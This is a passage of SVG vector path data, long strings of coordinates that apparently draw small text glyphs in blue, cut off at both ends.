87.3771H86.7173ZM86.5084 86.7538L86.3669 86.3464L86.3436 86.2721L86.3128 86.1733L86.2875 86.0878L86.2619 86.1813L86.2335 86.2771L86.2131 86.3464L86.0705 86.7538H86.5084ZM88.1339 87.0502H87.9321V87.3771H87.696V87.0502H87.0187V86.8688L87.6989 85.884H87.9321V86.8515H88.1339V87.0502ZM87.696 86.8515V86.4818L87.6969 86.3892L87.701 86.2975L87.705 86.217L87.7081 86.1549H87.7001L87.6572 86.2385L87.6072 86.3199L87.2406 86.8515H87.696ZM88.2673 86.7425C88.2673 86.6551 88.2734 86.5688 88.2855 86.4838C88.2976 86.3988 88.3202 86.3197 88.3507 86.2457C88.3803 86.1732 88.4231 86.1069 88.477 86.0502C88.5314 85.9937 88.5996 85.9495 88.6817 85.9177C88.7637 85.8858 88.8626 85.8688 88.9781 85.8688L89.079 85.8728C89.1162 85.8755 89.1471 85.88 89.1716 85.886V86.0847C89.1451 86.0773 89.116 86.0715 89.0839 86.0674C89.0519 86.0634 89.0216 86.0612 88.9904 86.0612C88.8653 86.0612 88.768 86.0849 88.698 86.1325C88.6284 86.179 88.5759 86.2469 88.5483 86.326C88.5184 86.4076 88.5012 86.5008 88.4965 86.6062H88.5086C88.5291 86.5721 88.5549 86.5414 88.585 86.5154C88.6155 86.489 88.653 86.4679 88.6969 86.4524C88.7409 86.4369 88.7924 86.428 88.8507 86.428C88.9377 86.428 89.0135 86.4461 89.0779 86.4829C89.1422 86.5197 89.192 86.5712 89.2265 86.6396C89.261 86.708 89.2797 86.7914 89.2797 86.8892C89.2797 86.9946 89.2595 87.0851 89.2196 87.1612C89.1821 87.2352 89.1232 87.2962 89.0505 87.3363C88.9779 87.3771 88.8911 87.3975 88.7906 87.3975C88.7167 87.3975 88.6478 87.3838 88.5839 87.3567C88.5201 87.329 88.4634 87.2872 88.418 87.2345C88.3675 87.1749 88.3298 87.1056 88.307 87.0309C88.2806 86.9486 88.2673 86.8526 88.2673 86.7425ZM88.7866 87.1999C88.864 87.1999 88.9261 87.1748 88.9729 87.1244C89.0198 87.0739 89.0442 86.9959 89.0442 86.8912C89.0442 86.8065 89.0232 86.7392 88.9812 86.6896C88.9393 86.6401 88.8772 86.6152 88.7938 86.6152C88.7368 86.6152 88.6868 86.6275 88.644 86.652C88.6036 86.6742 88.5694 86.706 88.5442 86.7446C88.5211 86.782 88.5097 86.8199 88.5097 86.8587C88.5097 86.8975 88.5153 86.9378 88.527 86.9777C88.5383 87.0174 88.5558 87.0549 88.579 87.089C88.6016 87.1217 88.6311 87.1491 88.6655 87.1692C88.7001 87.1896 88.7404 87.1999 88.7866 87.1999ZM89.4608 86.7425C89.4607 86.656 89.4669 86.5695 89.4792 86.4838C89.492 86.3991 89.5137 86.3197 89.5445 86.2457C89.574 86.1732 89.6168 86.1069 89.6707 86.0502C89.7249 85.9937 89.7931 85.9495 89.8754 85.9177C89.9577 85.8858 90.0563 85.8688 90.1716 85.8688L90.2725 85.8728C90.3099 85.8755 90.3406 85.88 90.3653 85.886V86.0847C90.3386 86.0773 90.3095 86.0715 90.2776 86.0674C90.2466 86.0633 90.2153 86.0612 90.1839 86.0612C90.059 86.0612 89.9615 86.0849 89.8915 86.1325C89.8216 86.18 89.7718 86.2439 89.742 86.326C89.7122 86.408 89.6947 86.5008 89.69 86.6062H89.7023C89.7225 86.5721 89.748 86.5419 89.7785 86.5154C89.809 86.489 89.8465 86.4679 89.8906 86.4524C89.9348 86.4369 89.9859 86.428 90.0445 86.428C90.1312 86.428 90.207 86.4461 90.2716 86.4829C90.3359 86.5189 90.3877 86.5735 90.4202 86.6396C90.4554 86.7082 90.4732 86.7914 90.4732 86.8892C90.4732 86.9946 90.4532 87.0851 90.4131 87.1612C90.3756 87.2352 90.3167 87.2962 90.244 87.3363C90.1714 87.3771 90.0848 87.3975 89.9844 87.3975C89.9134 87.3981 89.8431 87.3842 89.7776 87.3567C89.7144 87.3295 89.659 87.2887 89.6115 87.2345C89.561 87.1749 89.5233 87.1056 89.5005 87.0309C89.474 86.9486 89.4608 86.8526 89.4608 86.7425ZM89.9803 87.1999C90.0577 87.1999 90.1198 87.1748 90.1667 87.1244C90.2135 87.0739 90.2379 86.9959 90.2379 86.8912C90.2379 86.8065 90.2169 86.7392 90.1747 86.6896C90.1326 86.6401 90.0709 86.6152 89.9873 86.6152C89.9351 86.614 89.8835 86.6267 89.8377 86.652C89.7974 86.6742 89.7631 86.706 89.738 86.7446C89.7158 86.7786 89.7038 86.8181 89.7032 86.8587C89.7034 86.899 89.7092 86.9391 89.7205 86.9777C89.7321 87.0179 89.7494 87.0549 89.7725 87.089C89.7951 87.1217 89.8247 87.1491 89.859 87.1692C89.8936 87.1896 89.9341 87.1999 89.9803 87.1999ZM91.7146 87.0502H91.5131V87.3771H91.2767V87.0502H90.5994V86.8688L91.2797 85.884H91.5131V86.8515H91.7146V87.0502ZM91.2767 86.8515V86.4818L91.2776 86.3892L91.2817 86.2975L91.2859 86.217L91.2888 86.1549H91.2808L91.2379 86.2385L91.1882 86.3199L90.8214 86.8515H91.2767ZM93.2698 86.6307C93.2698 86.7466 93.2548 86.8526 93.225 86.9484C93.1951 87.0441 93.1503 87.126 93.0904 87.1937C93.029 87.2629 92.9513 87.3157 92.8644 87.3475L93.2189 87.7316H92.8929L92.6128 87.3964H92.5924L92.574 87.3975C92.4554 87.3975 92.3521 87.3791 92.2646 87.3425C92.1772 87.306 92.1054 87.2535 92.0476 87.1856C91.9887 87.114 91.945 87.0312 91.9193 86.9421C91.8909 86.8479 91.8765 86.7432 91.8765 86.6284C91.8765 86.4751 91.9016 86.3414 91.9519 86.2273C92.0021 86.1132 92.0799 86.0235 92.183 85.9605C92.2862 85.8975 92.418 85.8647 92.5763 85.8647C92.731 85.8647 92.8597 85.8964 92.9622 85.9594C93.0645 86.0225 93.1449 86.1157 93.1924 86.2262C93.244 86.3403 93.2698 86.4751 93.2698 86.6307ZM92.1332 86.6307C92.1332 86.7452 92.1487 86.8448 92.1801 86.9289C92.2115 87.013 92.259 87.0771 92.3236 87.1224C92.3882 87.1677 92.4723 87.1896 92.574 87.1896C92.6758 87.1896 92.7602 87.1672 92.8247 87.1224C92.8893 87.0775 92.9366 87.0125 92.9673 86.9289C92.998 86.8452 93.0131 86.7452 93.0131 86.6307C93.0131 86.456 92.9781 86.3197 92.9081 86.2212C92.8382 86.1228 92.7283 86.0724 92.5763 86.0724C92.4743 86.0724 92.3904 86.0948 92.3247 86.1396C92.259 86.1845 92.2113 86.2486 92.1801 86.3322C92.1489 86.4159 92.1332 86.5145 92.1332 86.6307ZM94.1913 87.3771H93.951V86.4188L93.9521 86.323L93.9541 86.2293L93.9593 86.1417C93.9449 86.1573 93.9272 86.1744 93.9063 86.1925L93.8411 86.2497L93.67 86.386L93.5498 86.2345L93.9918 85.8881H94.1913V87.3771ZM95.7232 87.3771H94.6527V87.2089L95.4104 86.0959H94.6761V85.8881H95.7028V86.0551L94.9451 87.1692H95.7232V87.3771ZM96.6274 87.3771L96.1987 86.1336H96.1895L96.1967 86.2477L96.2039 86.4024L96.2068 86.5603V87.3771H95.9848V85.8881H96.3281L96.7404 87.0766H96.7467L97.1734 85.8881H97.5155V87.3771H97.2823V86.5482L97.2844 86.4004L97.2904 86.2497L97.2965 86.1356H97.2884L96.8433 87.3771H96.6274Z" fill="#005DCC"/>
<path d="M98.1237 87.1342L98.138 87.1575L98.0911 87.3154L98.029 87.4844L97.9607 87.6454H97.7855L97.8263 87.4723L97.8629 87.2952L97.8905 87.1342H98.1237ZM99.3976 87.3766L99.2521 86.9631H98.6828L98.5371 87.3766H98.2795L98.8335 85.8815H99.1044L99.6575 87.3766H99.3976ZM99.1889 86.7533L99.0474 86.3459L99.0239 86.2717L98.9934 86.1728L98.968 86.0874L98.9425 86.1809L98.914 86.2766L98.8936 86.3459L98.751 86.7533H99.1889ZM100.273 85.8876C100.401 85.8876 100.507 85.9033 100.59 85.9344C100.674 85.9656 100.737 86.0134 100.778 86.077C100.818 86.1407 100.84 86.2221 100.84 86.3205C100.84 86.3939 100.826 86.4562 100.799 86.5078C100.773 86.5579 100.737 86.6017 100.692 86.6362C100.649 86.6696 100.601 86.697 100.551 86.7176L100.973 87.3766H100.697L100.338 86.7797H100.098V87.3766H99.8539V85.8876H100.273ZM100.256 86.0914H100.098V86.5782H100.267C100.381 86.5782 100.463 86.5571 100.514 86.5149C100.565 86.4728 100.591 86.4107 100.591 86.3286C100.591 86.2423 100.564 86.1813 100.509 86.1452C100.454 86.1091 100.37 86.0914 100.256 86.0914ZM101.829 87.3766L101.4 86.1331H101.391L101.398 86.2472L101.405 86.4019L101.408 86.5598V87.3766H101.186V85.8876H101.529L101.942 87.0761H101.948L102.375 85.8876H102.717V87.3766H102.484V86.5477L102.486 86.3999L102.492 86.2492L102.498 86.1351H102.49L102.045 87.3766H101.829ZM103.968 86.9712C103.968 87.0595 103.947 87.1356 103.903 87.1995C103.857 87.2657 103.793 87.3167 103.718 87.3461C103.638 87.38 103.542 87.397 103.431 87.397C103.376 87.397 103.324 87.3939 103.275 87.3878C103.225 87.3817 103.178 87.3728 103.134 87.3613C103.09 87.3499 103.051 87.3344 103.015 87.3174V87.0874C103.081 87.1158 103.149 87.1399 103.218 87.1595C103.292 87.1806 103.368 87.1912 103.446 87.1912C103.509 87.1912 103.561 87.1831 103.603 87.1667C103.644 87.1504 103.676 87.1261 103.697 87.0954C103.717 87.0647 103.727 87.0279 103.727 86.9865C103.727 86.9423 103.715 86.9051 103.691 86.8746C103.668 86.8441 103.632 86.8161 103.584 86.7909C103.535 86.7658 103.476 86.7376 103.404 86.7084C103.355 86.6887 103.308 86.6665 103.264 86.6414C103.219 86.6163 103.18 86.5867 103.145 86.5526C103.111 86.5185 103.083 86.4786 103.063 86.4324C103.043 86.3862 103.034 86.3306 103.034 86.2676C103.034 86.1833 103.053 86.1113 103.094 86.0517C103.134 85.9921 103.191 85.9461 103.265 85.914C103.338 85.882 103.425 85.8663 103.523 85.8663C103.597 85.8658 103.671 85.874 103.743 85.8907C103.813 85.9071 103.88 85.9302 103.947 85.96L103.87 86.1564C103.808 86.1313 103.749 86.1113 103.691 86.0963C103.634 86.0813 103.576 86.0741 103.516 86.0741C103.465 86.0741 103.421 86.0817 103.385 86.0974C103.349 86.1131 103.321 86.1351 103.302 86.1636C103.283 86.1934 103.274 86.2281 103.275 86.2634C103.273 86.3025 103.285 86.341 103.306 86.3734C103.334 86.4071 103.368 86.4345 103.406 86.4539C103.463 86.4838 103.522 86.511 103.582 86.5353C103.654 86.5646 103.724 86.6004 103.79 86.6423C103.848 86.6797 103.892 86.7243 103.923 86.7768C103.953 86.8293 103.968 86.8932 103.968 86.9712ZM104.772 87.3766H104.527V86.0954H104.091V85.8876H105.207V86.0954H104.772V87.3766ZM105.853 85.8876C105.982 85.8876 106.088 85.9033 106.171 85.9344C106.255 85.9656 106.318 86.0134 106.359 86.077C106.399 86.1407 106.421 86.2221 106.421 86.3205C106.421 86.3939 106.407 86.4562 106.38 86.5078C106.354 86.5579 106.318 86.6017 106.273 86.6362C106.23 86.6696 106.182 86.697 106.131 86.7176L106.554 87.3766H106.278L105.919 86.7797H105.679V87.3766H105.435V85.8876H105.853ZM105.837 86.0914H105.679V86.5782H105.848C105.962 86.5782 106.044 86.5571 106.095 86.5149C106.146 86.4728 106.172 86.4107 106.172 86.3286C106.172 86.2423 106.145 86.1813 106.09 86.1452C106.035 86.1091 105.951 86.0914 105.837 86.0914ZM108.089 86.6302C108.09 86.7363 108.075 86.8421 108.045 86.9439C108.017 87.0374 107.973 87.1183 107.916 87.1862C107.858 87.2542 107.786 87.3053 107.699 87.3421C107.612 87.3788 107.51 87.397 107.393 87.397C107.275 87.397 107.171 87.3786 107.084 87.3421C106.996 87.3055 106.925 87.253 106.867 87.1851C106.809 87.1172 106.767 87.036 106.738 86.9416C106.71 86.8472 106.696 86.7427 106.696 86.6279C106.696 86.4746 106.721 86.3409 106.771 86.2268C106.819 86.116 106.899 86.0227 107.002 85.96C107.106 85.8961 107.237 85.8643 107.395 85.8643C107.55 85.8643 107.679 85.8959 107.781 85.9589C107.884 86.0219 107.961 86.1111 108.012 86.2257C108.062 86.3403 108.089 86.4746 108.089 86.6302ZM106.952 86.6302C106.952 86.7448 106.968 86.8443 106.999 86.9284C107.03 87.0125 107.078 87.0766 107.143 87.1219C107.207 87.1672 107.292 87.1891 107.393 87.1891C107.495 87.1891 107.579 87.1667 107.644 87.1219C107.708 87.077 107.756 87.012 107.786 86.9284C107.817 86.8448 107.832 86.7448 107.832 86.6302C107.832 86.4555 107.797 86.3192 107.727 86.2208C107.658 86.1223 107.547 86.0719 107.395 86.0719C107.294 86.0719 107.21 86.0943 107.144 86.1391C107.078 86.184 107.03 86.2481 106.999 86.3317C106.968 86.4154 106.952 86.514 106.952 86.6302ZM109.651 87.3766H109.351L108.622 86.188H108.612L108.62 86.3154L108.626 86.4539L108.631 86.5986V87.3766H108.409V85.8876H108.707L109.435 87.0681H109.442L109.437 86.9488L109.431 86.8104L109.428 86.6708V85.8876H109.651V87.3766ZM110.643 86.5678H111.199V87.3154C111.12 87.3415 111.039 87.3616 110.957 87.3755C110.873 87.3898 110.779 87.397 110.676 87.397C110.524 87.397 110.396 87.3672 110.291 87.3073C110.186 87.2468 110.103 87.1554 110.052 87.0456C109.998 86.9308 109.971 86.7927 109.971 86.6311C109.971 86.4757 110.001 86.3409 110.062 86.2268C110.122 86.1127 110.21 86.0235 110.325 85.9609C110.441 85.8983 110.581 85.8663 110.745 85.8663C110.826 85.8663 110.904 85.8743 110.979 85.8907C111.055 85.9071 111.125 85.9279 111.188 85.956L111.102 86.1575C111.052 86.1338 110.996 86.1138 110.933 86.0974C110.87 86.081 110.804 86.0728 110.739 86.073C110.632 86.073 110.54 86.0961 110.463 86.1423C110.386 86.1885 110.327 86.2535 110.286 86.3378C110.244 86.4221 110.223 86.5201 110.223 86.6342C110.223 86.7447 110.24 86.8418 110.273 86.9255C110.307 87.0091 110.359 87.0741 110.429 87.121C110.5 87.1678 110.592 87.1903 110.705 87.1903C110.762 87.1903 110.81 87.1871 110.849 87.1811L110.958 87.1607V86.7768H110.643V86.5678ZM77.9947 89.6992H78.4376C78.6297 89.6992 78.7748 89.727 78.8725 89.7829C78.9703 89.8387 79.0192 89.9347 79.0192 90.071C79.02 90.1242 79.0096 90.177 78.9887 90.2259C78.9689 90.2712 78.94 90.3091 78.9021 90.3389C78.8642 90.3687 78.8171 90.3878 78.7615 90.3979V90.4082C78.8192 90.4183 78.8705 90.4362 78.9154 90.462C78.961 90.4879 78.9981 90.5264 79.0223 90.573C79.0488 90.6212 79.062 90.6838 79.062 90.7604C79.062 90.8515 79.0402 90.9288 78.9967 90.9927C78.9532 91.0566 78.8925 91.1051 78.8124 91.1382C78.7324 91.1714 78.6387 91.1882 78.5293 91.1882H77.9947V89.6992ZM78.2391 90.3134H78.4732C78.584 90.3134 78.6606 90.2954 78.7035 90.2593C78.7463 90.2232 78.7676 90.1708 78.7676 90.1015C78.7676 90.0322 78.742 89.98 78.6911 89.9488C78.6402 89.9176 78.5609 89.9019 78.4508 89.9019H78.2391V90.3134ZM78.2391 90.5109V90.9835H78.4967C78.6109 90.9835 78.6909 90.9616 78.7371 90.9174C78.7833 90.8732 78.8064 90.8134 78.8064 90.738C78.8064 90.6918 78.7959 90.6519 78.7748 90.6178C78.7537 90.5838 78.7207 90.5578 78.6739 90.5396C78.627 90.5214 78.564 90.5109 78.4844 90.5109H78.2391ZM79.7943 90.0394C79.8947 90.0394 79.9808 90.0602 80.0528 90.1015C80.1248 90.1427 80.1802 90.2017 80.2189 90.2777C80.2577 90.3537 80.277 90.4447 80.277 90.5508V90.6791H79.5243C79.527 90.7882 79.5562 90.8726 79.6118 90.9315C79.6674 90.9905 79.747 91.0201 79.8481 91.0201C79.9132 91.0208 79.9781 91.0141 80.0416 90.9999C80.0994 90.9856 80.1589 90.9649 80.2198 90.9378V91.1322C80.165 91.1582 80.1073 91.1777 80.0479 91.1903C79.9893 91.2026 79.9194 91.2087 79.838 91.2087C79.7272 91.2087 79.6299 91.1871 79.5456 91.1445C79.4623 91.1011 79.3939 91.0337 79.3492 90.951C79.3024 90.8654 79.2788 90.7591 79.2788 90.6322C79.2788 90.5053 79.3003 90.3986 79.3429 90.3104C79.3855 90.2223 79.4458 90.1548 79.5232 90.1087C79.6006 90.0625 79.6909 90.0394 79.7943 90.0394ZM79.7943 90.2196C79.7603 90.2183 79.7264 90.2241 79.6948 90.2367C79.6632 90.2494 79.6346 90.2685 79.6109 90.293C79.5647 90.3418 79.5376 90.4136 79.5295 90.508H80.0427C80.042 90.4515 80.0324 90.4017 80.0142 90.3582C79.9961 90.3147 79.9694 90.2808 79.9326 90.2564C79.8958 90.232 79.8506 90.2196 79.7943 90.2196ZM81.1344 90.0394C81.2613 90.0394 81.3602 90.0723 81.4308 90.1382C81.5015 90.2042 81.5378 90.3084 81.5378 90.453V91.1882H81.2983V90.4977C81.2983 90.4102 81.2804 90.3448 81.2445 90.3013C81.2086 90.2578 81.1528 90.2349 81.0775 90.2349C80.968 90.2349 80.892 90.2685 80.8492 90.3358C80.8064 90.403 80.7862 90.5004 80.7862 90.6282V91.1882H80.5467V90.0609H80.7331L80.7667 90.2136H80.7799C80.8032 90.1754 80.8341 90.1425 80.8707 90.1169C80.9079 90.0908 80.9492 90.0712 80.9929 90.0589C81.0384 90.0459 81.0855 90.0394 81.1344 90.0394ZM82.1945 91.6894C82.0418 91.6894 81.9248 91.6618 81.8432 91.6069C81.7615 91.5519 81.721 91.4748 81.721 91.3757C81.7193 91.3108 81.7427 91.2477 81.7862 91.1995C81.8297 91.1519 81.8918 91.119 81.9725 91.1006C81.942 91.0871 81.9156 91.0661 81.8932 91.0376C81.8707 91.0091 81.8607 90.9761 81.8607 90.9407C81.8607 90.8986 81.8725 90.8627 81.8963 90.8329C81.9201 90.803 81.9555 90.7741 82.003 90.7463C81.9441 90.7212 81.8965 90.6804 81.8607 90.6241C81.8248 90.5678 81.8075 90.5001 81.8075 90.4235C81.8075 90.3418 81.825 90.2728 81.8595 90.2156C81.8951 90.157 81.9482 90.111 82.0113 90.0842C82.0779 90.0537 82.1582 90.0385 82.2526 90.0385C82.273 90.0385 82.2952 90.0398 82.3189 90.0425L82.386 90.0506C82.4071 90.0533 82.423 90.0564 82.434 90.0598H82.8239V90.1932L82.6324 90.2288C82.6508 90.2546 82.6654 90.2842 82.6763 90.3174C82.6874 90.352 82.6928 90.3881 82.6925 90.4243C82.6925 90.5412 82.6521 90.6331 82.5714 90.7004C82.4907 90.7676 82.3806 90.8001 82.2393 90.8001L82.1407 90.7921C82.1163 90.8071 82.0974 90.8237 82.0846 90.8421C82.0719 90.8604 82.0654 90.8797 82.0654 90.9021C82.0654 90.9203 82.0716 90.9353 82.0846 90.9468C82.0976 90.9582 82.1165 90.9658 82.1416 90.9712C82.1667 90.9766 82.1988 90.9795 82.2353 90.9795H82.4299C82.5535 90.9795 82.6479 91.0055 82.7129 91.058C82.7779 91.1104 82.8107 91.1869 82.8107 91.288C82.8107 91.4163 82.7577 91.5152 82.6519 91.5844C82.5461 91.6537 82.3936 91.6894 82.1945 91.6894ZM82.2037 91.5212C82.2873 91.5212 82.3575 91.5131 82.4145 91.4968C82.4714 91.4804 82.5147 91.4571 82.5438 91.4266C82.573 91.3961 82.5878 91.3611 82.5878 91.3196C82.5878 91.2829 82.5786 91.2548 82.5602 91.2351C82.5418 91.2154 82.5145 91.2017 82.4777 91.1943C82.4409 91.1869 82.3956 91.1831 82.3411 91.1831H82.164C82.1198 91.1831 82.0808 91.19 82.047 91.2035C82.0131 91.2169 81.9864 91.2382 81.9674 91.2647C81.9483 91.2912 81.94 91.323 81.94 91.3604C81.94 91.412 81.9627 91.4517 82.0082 91.4795C82.0537 91.5073 82.1196 91.5212 82.2037 91.5212ZM82.2506 90.6434C82.3205 90.6434 82.3725 90.6243 82.4064 90.5865C82.4402 90.5486 82.4573 90.4934 82.4573 90.4235C82.4573 90.3474 82.4398 90.2903 82.4044 90.2524C82.3689 90.2145 82.318 90.1952 82.2497 90.1952C82.1824 90.1952 82.1311 90.2147 82.0958 90.2533C82.0606 90.2918 82.0438 90.3495 82.0438 90.4255C82.0438 90.4941 82.0611 90.5477 82.0958 90.5865C82.1306 90.6252 82.1826 90.6434 82.2506 90.6434ZM83.4716 90.0394C83.6142 90.0394 83.7219 90.071 83.7945 90.1342C83.8672 90.1974 83.9046 90.2956 83.9046 90.4295V91.1882H83.7344L83.6887 91.0284H83.6804C83.6485 91.0692 83.6156 91.1026 83.5817 91.1291C83.5479 91.1555 83.5084 91.1752 83.4636 91.1882C83.4187 91.2013 83.3654 91.2087 83.3017 91.2087C83.2344 91.2087 83.1743 91.1963 83.1214 91.1719C83.0685 91.1474 83.0266 91.1089 82.9961 91.058C82.9656 91.0071 82.9503 90.9425 82.9503 90.8645C82.9503 90.7483 82.9934 90.6611 83.0795 90.6026C83.1656 90.5441 83.2976 90.512 83.4728 90.506L83.6683 90.4988V90.4396C83.6683 90.3616 83.6499 90.306 83.6133 90.2728C83.5768 90.2396 83.5263 90.2228 83.4604 90.2228C83.4049 90.2226 83.3496 90.2309 83.2965 90.2472C83.2436 90.2636 83.1919 90.2836 83.1418 90.3073L83.0642 90.1382C83.1238 90.1074 83.1867 90.0835 83.2517 90.0669C83.3235 90.0484 83.3974 90.0391 83.4716 90.0394ZM83.6671 90.6495L83.5216 90.6546C83.4021 90.6587 83.3183 90.6791 83.2701 90.7156C83.2466 90.733 83.2278 90.7558 83.2152 90.7821C83.2026 90.8084 83.1965 90.8374 83.1976 90.8665C83.1976 90.9221 83.2145 90.9629 83.2476 90.9887C83.2808 91.0145 83.3248 91.0264 83.379 91.0264C83.4618 91.0264 83.5304 91.0028 83.5846 90.956C83.6389 90.9091 83.6671 90.8389 83.6671 90.7472V90.6495ZM84.4799 91.1882H84.2396V89.6035H84.4799V91.1882ZM85.8048 90.0609V91.1882H85.6165L85.584 91.0365H85.5707C85.5475 91.0747 85.5166 91.1077 85.4799 91.1333C85.4427 91.1587 85.4013 91.1776 85.3577 91.1891C85.3129 91.2021 85.2658 91.2087 85.2163 91.2087C85.1313 91.2087 85.0586 91.1943 84.9983 91.1658C84.938 91.1373 84.8927 91.0918 84.8609 91.0313C84.829 90.9708 84.8129 90.893 84.8129 90.7972V90.0609H85.0532V90.7524C85.0532 90.84 85.071 90.9055 85.1062 90.949C85.1414 90.9925 85.1979 91.014 85.2732 91.014C85.3458 91.014 85.4037 90.9992 85.4463 90.9692C85.4889 90.9391 85.5194 90.8952 85.5371 90.8369C85.5548 90.7786 85.5645 90.7069 85.5645 90.6221V90.0609H85.8048ZM86.7194 90.0394C86.7401 90.0395 86.7609 90.0405 86.7815 90.0425L86.8396 90.0506L86.8172 90.2748C86.803 90.2705 86.7853 90.2676 86.7642 90.2656L86.7093 90.2625C86.6676 90.2623 86.6262 90.2695 86.5871 90.284C86.5486 90.2973 86.5135 90.3188 86.4842 90.347C86.4533 90.3764 86.4292 90.4122 86.4138 90.4519C86.397 90.4941 86.3884 90.543 86.3884 90.5986V91.1882H86.1481V90.0609H86.3355L86.368 90.2593H86.3793C86.4019 90.219 86.43 90.182 86.4629 90.1495C86.4961 90.1163 86.534 90.0896 86.5768 90.0701C86.6215 90.0494 86.6702 90.0389 86.7194 90.0394ZM88.0311 90.0609V91.1882H87.8427L87.8102 91.0365H87.797C87.7737 91.0747 87.7428 91.1077 87.7062 91.1333C87.6689 91.1587 87.6276 91.1776 87.584 91.1891C87.5393 91.2021 87.492 91.2087 87.4425 91.2087C87.3577 91.2087 87.2851 91.1943 87.2245 91.1658C87.164 91.1373 87.1189 91.0918 87.0871 91.0313C87.0553 90.9708 87.0391 90.893 87.0391 90.7972V90.0609H87.2795V90.7524C87.2795 90.84 87.2972 90.9055 87.3326 90.949C87.368 90.9925 87.4241 91.014 87.4994 91.014C87.5721 91.014 87.6299 90.9992 87.6728 90.9692C87.7156 90.9391 87.7456 90.8952 87.7633 90.8369C87.7811 90.7786 87.7907 90.7069 87.7907 90.6221V90.0609H88.0311ZM88.8286 90.6169C88.8286 90.5028 88.8393 90.3914 88.8611 90.2829C88.8828 90.1743 88.9176 90.0708 88.9631 89.9723C89.0086 89.8739 89.0658 89.7829 89.1351 89.6992H89.3438C89.2467 89.8291 89.1734 89.9726 89.1239 90.1302C89.0751 90.2871 89.0503 90.4506 89.0506 90.6149C89.0506 90.7226 89.0615 90.83 89.0831 90.9356C89.1048 91.0416 89.1376 91.1434 89.1811 91.2412C89.2242 91.3392 89.2781 91.4322 89.3418 91.5183H89.1351C89.0662 91.4374 89.0083 91.3477 88.9631 91.2515C88.9176 91.1551 88.8835 91.053 88.8611 90.9459C88.8387 90.8387 88.8286 90.7288 88.8286 90.6169ZM89.6026 89.6992H90.0456C90.2378 89.6992 90.3826 89.727 90.4804 89.7829C90.5781 89.8387 90.627 89.9347 90.627 90.071C90.6278 90.1242 90.6175 90.177 90.5965 90.2259C90.5768 90.2712 90.5481 90.3091 90.51 90.3389C90.4719 90.3687 90.4252 90.3878 90.3694 90.3979V90.4082C90.4234 90.417 90.4755 90.4352 90.5232 90.462C90.5688 90.4879 90.606 90.5264 90.6302 90.573C90.6566 90.6212 90.6698 90.6838 90.6698 90.7604C90.6698 90.8515 90.6481 90.9288 90.6046 90.9927C90.5611 91.0566 90.5006 91.1051 90.4203 91.1382C90.34 91.1714 90.2465 91.1882 90.1373 91.1882H89.6026V89.6992ZM89.847 90.3134H90.0813C90.1918 90.3134 90.2687 90.2954 90.3113 90.2593C90.3539 90.2232 90.3754 90.1708 90.3754 90.1015C90.3754 90.0322 90.3501 89.98 90.2992 89.9488C90.2483 89.9176 90.1687 89.9019 90.0589 89.9019H89.847V90.3134ZM89.847 90.5109V90.9835H90.1046C90.2187 90.9835 90.2988 90.9616 90.345 90.9174C90.3911 90.8732 90.4142 90.8134 90.4142 90.738C90.4142 90.6918 90.4037 90.6519 90.3826 90.6178C90.3615 90.5838 90.3288 90.5578 90.2819 90.5396C90.2351 90.5214 90.1719 90.5109 90.0925 90.5109H89.847ZM91.395 90.0394C91.5376 90.0394 91.6452 90.071 91.7178 90.1342C91.7905 90.1974 91.8279 90.2956 91.8279 90.4295V91.1882H91.6577L91.612 91.0284H91.6037C91.5719 91.0692 91.5389 91.1026 91.505 91.1291C91.4712 91.1555 91.4317 91.1752 91.3869 91.1882C91.342 91.2013 91.2887 91.2087 91.225 91.2087C91.1577 91.2087 91.0976 91.1963 91.0447 91.1719C90.9924 91.1475 90.9486 91.1078 90.9194 91.058C90.8889 91.0069 90.8737 90.9425 90.8737 90.8645C90.8737 90.7483 90.9167 90.6611 91.0028 90.6026C91.0889 90.5441 91.2207 90.512 91.3961 90.506L91.5916 90.4988V90.4396C91.5916 90.3616 91.5732 90.306 91.5367 90.2728C91.5001 90.2396 91.4497 90.2228 91.3837 90.2228C91.3282 90.2226 91.2729 90.2309 91.2198 90.2472C91.1669 90.2636 91.1154 90.2835 91.0649 90.3073L90.9876 90.1382C91.0471 90.1074 91.11 90.0835 91.175 90.0669C91.2468 90.0484 91.3208 90.0391 91.395 90.0394ZM91.5905 90.6495L91.4449 90.6546C91.3254 90.6587 91.2416 90.6791 91.1934 90.7156C91.17 90.733 91.1511 90.7558 91.1385 90.7821C91.1259 90.8084 91.1199 90.8374 91.121 90.8665C91.121 90.9221 91.1378 90.9629 91.171 90.9887C91.2041 91.0145 91.2481 91.0264 91.3024 91.0264C91.3851 91.0264 91.4537 91.0028 91.508 90.956C91.5622 90.9091 91.5905 90.8389 91.5905 90.7472V90.6495ZM92.7506 90.0394C92.8775 90.0394 92.9763 90.0723 93.047 90.1382C93.1176 90.2042 93.1537 90.3084 93.1537 90.453V91.1882H92.9145V90.4977C92.9145 90.4102 92.8965 90.3448 92.8604 90.3013C92.8243 90.2578 92.7689 90.2349 92.6934 90.2349C92.5842 90.2349 92.5082 90.2685 92.4654 90.3358C92.4225 90.403 92.4021 90.5004 92.4021 90.6282V91.1882H92.1629V90.0609H92.3492L92.3828 90.2136H92.3961C92.4193 90.1755 92.4502 90.1426 92.4867 90.1169C92.5234 90.0912 92.5642 90.0717 92.6089 90.0589C92.6549 90.0458 92.7026 90.0392 92.7506 90.0394ZM93.8106 91.6894C93.658 91.6894 93.5407 91.6618 93.4593 91.6069C93.3779 91.5519 93.3371 91.4748 93.3371 91.3757C93.3355 91.3108 93.3588 91.2477 93.4024 91.1995C93.4458 91.1519 93.508 91.119 93.5887 91.1006C93.5582 91.0871 93.5317 91.0661 93.5093 91.0376C93.488 91.0098 93.4765 90.9757 93.4766 90.9407C93.4766 90.8986 93.4884 90.8627 93.5122 90.8329C93.536 90.803 93.5716 90.7741 93.6192 90.7463C93.5602 90.7212 93.5127 90.6804 93.4766 90.6241C93.4405 90.5678 93.4237 90.5001 93.4237 90.4235C93.4237 90.3418 93.4409 90.2728 93.4757 90.2156C93.5113 90.157 93.5644 90.111 93.6275 90.0842C93.6938 90.0537 93.7743 90.0385 93.8687 90.0385C93.8908 90.0386 93.9129 90.0399 93.9349 90.0425L94.0021 90.0506C94.0232 90.0533 94.0391 90.0564 94.0501 90.0598H94.44V90.1932L94.2485 90.2288C94.2669 90.2546 94.2815 90.2842 94.2925 90.3174C94.3035 90.352 94.309 90.3881 94.3086 90.4243C94.3086 90.5412 94.2683 90.6331 94.1876 90.7004C94.1068 90.7676 93.9967 90.8001 93.8555 90.8001L93.7566 90.7921C93.7322 90.8071 93.7136 90.8237 93.7008 90.8421C93.6879 90.8594 93.681 90.8805 93.6813 90.9021C93.6813 90.9203 93.6878 